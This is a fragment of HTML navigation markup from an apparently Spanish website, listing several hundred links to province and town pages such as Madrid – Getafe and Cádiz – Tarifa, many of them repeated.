						                    													<li  itemprop="name"><a itemprop="url" href="/bizkaia/balmaseda/">Bizkaia - balmaseda</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/madrid/alcorcon/">Madrid - alcorcón</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/cantabria/reinosa/">Cantabria - reinosa</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/madrid/pinto/">Madrid - pinto</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/malaga/malaga/">Málaga - málaga</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/asturias/ribadesella/">Asturias - ribadesella</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/castellon/alcalà-de-xivert/">Castellón - alcalà-de-xivert</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/madrid/alpedrete/">Madrid - alpedrete</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/malaga/ojen/">Málaga - ojén</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/castellon/orpesa/">Castellón - orpesa</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/barcelona/vilassar-de-mar/">Barcelona - vilassar-de-mar</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/a-coruna/culleredo/">A-coruña - culleredo</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/illes-balears/palma-de-mallorca/">Illes-balears - palma-de-mallorca</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/jaen/ubeda/">Jaén - úbeda</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/sevilla/utrera/">Sevilla - utrera</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/madrid/san-fernando-de-henares/">Madrid - san-fernando-de-henares</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/madrid/fuenlabrada/">Madrid - fuenlabrada</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/ciudad-real/tomelloso/">Ciudad-real - tomelloso</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/cadiz/jerez-de-la-frontera/">Cádiz - jerez-de-la-frontera</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/malaga/frigiliana/">Málaga - frigiliana</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/zaragoza/calatayud/">Zaragoza - calatayud</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/a-coruna/betanzos/">A-coruña - betanzos</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/madrid/san-sebastian-de-los-reyes/">Madrid - san-sebastián-de-los-reyes</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/barcelona/l39hospitalet-de-llobregat/">Barcelona - l39hospitalet-de-llobregat</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/madrid/getafe/">Madrid - getafe</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/valencia/albal/">Valencia - albal</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/ciudad-real/ciudad-real/">Ciudad-real - ciudad-real</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/cadiz/barbate/">Cádiz - barbate</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/huelva/isla-cristina/">Huelva - isla-cristina</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/tarragona/reus/">Tarragona - reus</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/murcia/torre-pacheco/">Murcia - torre-pacheco</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/huelva/ayamonte/">Huelva - ayamonte</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/caceres/guadalupe/">Cáceres - guadalupe</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/las-palmas/galdar/">Las-palmas - gáldar</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/albacete/albacete/">Albacete - albacete</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/cuenca/tarancon/">Cuenca - tarancón</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/las-palmas/la-aldea-de-san-nicolas/">Las-palmas - la-aldea-de-san-nicolás</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/cadiz/tarifa/">Cádiz - tarifa</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/madrid/madrid/">Madrid - madrid</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/barcelona/terrassa/">Barcelona - terrassa</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/ciudad-real/ciudad-real/">Ciudad-real - ciudad-real</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/almeria/roquetas-de-mar/">Almería - roquetas-de-mar</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/madrid/sevilla-la-nueva/">Madrid - sevilla-la-nueva</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/murcia/mazarron/">Murcia - mazarrón</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/caceres/caceres/">Cáceres - cáceres</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/murcia/murcia/">Murcia - murcia</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/murcia/cartagena/">Murcia - cartagena</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/santa-cruz-de-tenerife/san-cristobal-de-la-laguna/">Santa-cruz-de-tenerife - san-cristóbal-de-la-laguna</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/barcelona/barcelona/">Barcelona - barcelona</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/murcia/alcantarilla/">Murcia - alcantarilla</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/madrid/villanueva-de-la-canada/">Madrid - villanueva-de-la-cañada</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/cadiz/barbate/">Cádiz - barbate</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/jaen/ubeda/">Jaén - úbeda</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/granada/guadix/">Granada - guadix</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/cadiz/chiclana-de-la-frontera/">Cádiz - chiclana-de-la-frontera</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/girona/calonge/">Girona - calonge</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/valencia/cullera/">Valencia - cullera</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/santa-cruz-de-tenerife/garachico/">Santa-cruz-de-tenerife - garachico</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/malaga/marbella/">Málaga - marbella</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/alicante/alicante/">Alicante - alicante</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/santa-cruz-de-tenerife/santa-cruz-de-tenerife/">Santa-cruz-de-tenerife - santa-cruz-de-tenerife</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/cordoba/penarroya-pueblonuevo/">Córdoba - peñarroya-pueblonuevo</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/ciudad-real/piedrabuena/">Ciudad-real - piedrabuena</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/toledo/los-yebenes/">Toledo - los-yébenes</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/almeria/garrucha/">Almería - garrucha</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/segovia/real-sitio-de-san-ildefonso/">Segovia - real-sitio-de-san-ildefonso</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/madrid/leganes/">Madrid - leganés</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/cadiz/conil-de-la-frontera/">Cádiz - conil-de-la-frontera</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/zaragoza/zaragoza/">Zaragoza - zaragoza</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/alicante/calp/">Alicante - calp</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/santa-cruz-de-tenerife/los-llanos-de-aridane/">Santa-cruz-de-tenerife - los-llanos-de-aridane</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/cuenca/cuenca/">Cuenca - cuenca</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/valencia/valencia/">Valencia - valencia</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/asturias/san-martin-del-rey-aurelio/">Asturias - san-martín-del-rey-aurelio</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/santa-cruz-de-tenerife/santa-cruz-de-la-palma/">Santa-cruz-de-tenerife - santa-cruz-de-la-palma</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/santa-cruz-de-tenerife/candelaria/">Santa-cruz-de-tenerife - candelaria</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/madrid/pelayos-de-la-presa/">Madrid - pelayos-de-la-presa</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/barcelona/abrera/">Barcelona - abrera</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/madrid/alcorcon/">Madrid - alcorcón</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/navarra/pamplona/">Navarra - pamplona</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/huelva/huelva/">Huelva - huelva</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/granada/granada/">Granada - granada</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/ciudad-real/alcazar-de-san-juan/">Ciudad-real - alcázar-de-san-juan</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/malaga/torremolinos/">Málaga - torremolinos</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/toledo/talavera-de-la-reina/">Toledo - talavera-de-la-reina</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/malaga/fuengirola/">Málaga - fuengirola</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/pontevedra/vigo/">Pontevedra - vigo</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/almeria/nijar/">Almería - níjar</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/salamanca/bejar/">Salamanca - béjar</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/jaen/sabiote/">Jaén - sabiote</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/badajoz/cabeza-del-buey/">Badajoz - cabeza-del-buey</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/alicante/el-campello/">Alicante - el-campello</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/badajoz/merida/">Badajoz - mérida</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/castellon/benicàssim/">Castellón - benicàssim</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/leon/ponferrada/">León - ponferrada</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/jaen/alcala-la-real/">Jaén - alcalá-la-real</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/alicante/altea/">Alicante - altea</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/las-palmas/las-palmas-de-gran-canaria/">Las-palmas - las-palmas-de-gran-canaria</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/santa-cruz-de-tenerife/guia-de-isora/">Santa-cruz-de-tenerife - guía-de-isora</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/avila/avila/">ávila - ávila</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/huelva/isla-cristina/">Huelva - isla-cristina</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/burgos/aranda-de-duero/">Burgos - aranda-de-duero</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/jaen/la-iruela/">Jaén - la-iruela</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/granada/motril/">Granada - motril</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/jaen/jaen/">Jaén - jaén</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/santa-cruz-de-tenerife/granadilla-de-abona/">Santa-cruz-de-tenerife - granadilla-de-abona</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/las-palmas/vega-de-san-mateo/">Las-palmas - vega-de-san-mateo</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/jaen/la-carolina/">Jaén - la-carolina</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/madrid/pinto/">Madrid - pinto</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/sevilla/osuna/">Sevilla - osuna</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/malaga/mijas/">Málaga - mijas</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/las-palmas/la-oliva/">Las-palmas - la-oliva</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/madrid/san-martin-de-valdeiglesias/">Madrid - san-martín-de-valdeiglesias</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/alicante/la-vila-joiosa/">Alicante - la-vila-joiosa</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/caceres/pinofranqueado/">Cáceres - pinofranqueado</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/madrid/cenicientos/">Madrid - cenicientos</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/sevilla/estepa/">Sevilla - estepa</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/segovia/el-espinar/">Segovia - el-espinar</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/madrid/las-rozas-de-madrid/">Madrid - las-rozas-de-madrid</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/malaga/estepona/">Málaga - estepona</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/las-palmas/santa-brigida/">Las-palmas - santa-brígida</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/a-coruna/santiago-de-compostela/">A-coruña - santiago-de-compostela</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/alicante/santa-pola/">Alicante - santa-pola</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/alicante/pilar-de-la-horadada/">Alicante - pilar-de-la-horadada</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/granada/gualchos/">Granada - gualchos</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/malaga/malaga/">Málaga - málaga</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/caceres/miajadas/">Cáceres - miajadas</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/badajoz/zafra/">Badajoz - zafra</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/madrid/navacerrada/">Madrid - navacerrada</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/alicante/orihuela/">Alicante - orihuela</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/huelva/lepe/">Huelva - lepe</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/sevilla/sevilla/">Sevilla - sevilla</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/alicante/benidorm/">Alicante - benidorm</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/badajoz/fregenal-de-la-sierra/">Badajoz - fregenal-de-la-sierra</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/madrid/buitrago-del-lozoya/">Madrid - buitrago-del-lozoya</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/salamanca/salamanca/">Salamanca - salamanca</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/alicante/elda/">Alicante - elda</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/jaen/linares/">Jaén - linares</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/santa-cruz-de-tenerife/la-guancha/">Santa-cruz-de-tenerife - la-guancha</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/santa-cruz-de-tenerife/arona/">Santa-cruz-de-tenerife - arona</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/valladolid/valladolid/">Valladolid - valladolid</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/tarragona/tarragona/">Tarragona - tarragona</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/alicante/petrer/">Alicante - petrer</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/illes-balears/alcudia/">Illes-balears - alcúdia</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/madrid/cadalso-de-los-vidrios/">Madrid - cadalso-de-los-vidrios</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/santa-cruz-de-tenerife/san-sebastian-de-la-gomera/">Santa-cruz-de-tenerife - san-sebastián-de-la-gomera</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/alicante/torrevieja/">Alicante - torrevieja</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/huelva/moguer/">Huelva - moguer</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/avila/candeleda/">ávila - candeleda</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/illes-balears/palma-de-mallorca/">Illes-balears - palma-de-mallorca</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/las-palmas/santa-lucia-de-tirajana/">Las-palmas - santa-lucía-de-tirajana</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/barcelona/canovelles/">Barcelona - canovelles</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/barcelona/l39hospitalet-de-llobregat/">Barcelona - l39hospitalet-de-llobregat</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/madrid/fuenlabrada/">Madrid - fuenlabrada</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/toledo/mocejon/">Toledo - mocejón</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/guadalajara/sacedon/">Guadalajara - sacedón</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/ciudad-real/tomelloso/">Ciudad-real - tomelloso</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/madrid/rivas-vaciamadrid/">Madrid - rivas-vaciamadrid</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/madrid/majadahonda/">Madrid - majadahonda</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/caceres/malpartida-de-caceres/">Cáceres - malpartida-de-cáceres</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/barcelona/torello/">Barcelona - torelló</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/almeria/berja/">Almería - berja</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/almeria/velez-rubio/">Almería - vélez-rubio</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/jaen/bailen/">Jaén - bailén</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/madrid/coslada/">Madrid - coslada</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/barcelona/sant-pere-de-ribes/">Barcelona - sant-pere-de-ribes</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/madrid/algete/">Madrid - algete</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/cordoba/santaella/">Córdoba - santaella</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/badajoz/don-benito/">Badajoz - don-benito</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/las-palmas/ingenio/">Las-palmas - ingenio</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/malaga/frigiliana/">Málaga - frigiliana</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/zaragoza/calatayud/">Zaragoza - calatayud</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/a-coruna/betanzos/">A-coruña - betanzos</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/madrid/alcala-de-henares/">Madrid - alcalá-de-henares</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/madrid/san-sebastian-de-los-reyes/">Madrid - san-sebastián-de-los-reyes</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/sevilla/sanlucar-la-mayor/">Sevilla - sanlúcar-la-mayor</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/alicante/crevillent/">Alicante - crevillent</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/badajoz/monesterio/">Badajoz - monesterio</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/madrid/hoyo-de-manzanares/">Madrid - hoyo-de-manzanares</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/las-palmas/tias/">Las-palmas - tías</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/sevilla/alcala-de-guadaira/">Sevilla - alcalá-de-guadaíra</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/huelva/san-juan-del-puerto/">Huelva - san-juan-del-puerto</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/sevilla/la-puebla-del-rio/">Sevilla - la-puebla-del-río</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/castellon/orpesa/">Castellón - orpesa</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/huelva/ayamonte/">Huelva - ayamonte</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/asturias/gijon/">Asturias - gijón</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/madrid/el-escorial/">Madrid - el-escorial</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/las-palmas/santa-maria-de-guia-de-gran-canaria/">Las-palmas - santa-maría-de-guía-de-gran-canaria</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/madrid/san-agustin-del-guadalix/">Madrid - san-agustín-del-guadalix</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/guadalajara/guadalajara/">Guadalajara - guadalajara</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/barcelona/mataro/">Barcelona - mataró</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/madrid/nuevo-baztan/">Madrid - nuevo-baztán</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/cordoba/baena/">Córdoba - baena</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/cordoba/cordoba/">Córdoba - córdoba</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/barcelona/barberà-del-vallès/">Barcelona - barberà-del-vallès</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/madrid/getafe/">Madrid - getafe</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/alicante/mutxamel/">Alicante - mutxamel</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/sevilla/pilas/">Sevilla - pilas</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/badajoz/badajoz/">Badajoz - badajoz</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/segovia/segovia/">Segovia - segovia</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/cadiz/la-linea-de-la-concepcion/">Cádiz - la-línea-de-la-concepción</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/santa-cruz-de-tenerife/puerto-de-la-cruz/">Santa-cruz-de-tenerife - puerto-de-la-cruz</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/murcia/san-pedro-del-pinatar/">Murcia - san-pedro-del-pinatar</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/alicante/guardamar-del-segura/">Alicante - guardamar-del-segura</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/badajoz/guarena/">Badajoz - guareña</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/almeria/almeria/">Almería - almería</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/las-palmas/telde/">Las-palmas - telde</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/las-palmas/moya/">Las-palmas - moya</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/valencia/paiporta/">Valencia - paiporta</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/cadiz/cadiz/">Cádiz - cádiz</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/alava/vitoria-gasteiz/">álava - vitoria-gasteiz</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/madrid/camarma-de-esteruelas/">Madrid - camarma-de-esteruelas</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/cuenca/quintanar-del-rey/">Cuenca - quintanar-del-rey</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/madrid/san-martin-de-la-vega/">Madrid - san-martín-de-la-vega</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/jaen/andujar/">Jaén - andújar</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/murcia/caravaca-de-la-cruz/">Murcia - caravaca-de-la-cruz</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/toledo/yuncos/">Toledo - yuncos</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/las-palmas/arucas/">Las-palmas - arucas</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/madrid/torrejon-de-ardoz/">Madrid - torrejón-de-ardoz</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/a-coruna/fene/">A-coruña - fene</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/badajoz/olivenza/">Badajoz - olivenza</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/madrid/parla/">Madrid - parla</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/caceres/plasencia/">Cáceres - plasencia</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/leon/la-baneza/">León - la-bañeza</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/las-palmas/firgas/">Las-palmas - firgas</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/toledo/quintanar-de-la-orden/">Toledo - quintanar-de-la-orden</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/alicante/villena/">Alicante - villena</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/huelva/valverde-del-camino/">Huelva - valverde-del-camino</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/santa-cruz-de-tenerife/la-orotava/">Santa-cruz-de-tenerife - la-orotava</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/las-palmas/yaiza/">Las-palmas - yaiza</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/granada/baza/">Granada - baza</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/madrid/pedrezuela/">Madrid - pedrezuela</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/granada/loja/">Granada - loja</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/granada/armilla/">Granada - armilla</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/santa-cruz-de-tenerife/tacoronte/">Santa-cruz-de-tenerife - tacoronte</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/murcia/aguilas/">Murcia - águilas</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/illes-balears/andratx/">Illes-balears - andratx</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/jaen/peal-de-becerro/">Jaén - peal-de-becerro</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/valencia/pucol/">Valencia - puçol</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/las-palmas/pajara/">Las-palmas - pájara</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/granada/almunecar/">Granada - almuñécar</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/cadiz/el-puerto-de-santa-maria/">Cádiz - el-puerto-de-santa-maría</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/alicante/la-nucia/">Alicante - la-nucia</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/valencia/oliva/">Valencia - oliva</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/ciudad-real/fuente-el-fresno/">Ciudad-real - fuente-el-fresno</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/barcelona/sant-joan-despi/">Barcelona - sant-joan-despí</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/barcelona/badalona/">Barcelona - badalona</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/murcia/san-javier/">Murcia - san-javier</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/lleida/rossello/">Lleida - rosselló</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/burgos/miranda-de-ebro/">Burgos - miranda-de-ebro</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/barcelona/granollers/">Barcelona - granollers</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/tarragona/salou/">Tarragona - salou</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/ciudad-real/puertollano/">Ciudad-real - puertollano</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/madrid/madrid/">Madrid - madrid</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/a-coruna/cee/">A-coruña - cee</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/malaga/antequera/">Málaga - antequera</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/barcelona/barcelona/">Barcelona - barcelona</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/alicante/orihuela/">Alicante - orihuela</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/alicante/alicante/">Alicante - alicante</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/illes-balears/palma-de-mallorca/">Illes-balears - palma-de-mallorca</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/almeria/almeria/">Almería - almería</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/la-rioja/logrono/">La-rioja - logroño</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/granada/granada/">Granada - granada</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/asturias/oviedo/">Asturias - oviedo</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/melilla/melilla/">Melilla - melilla</a></li>
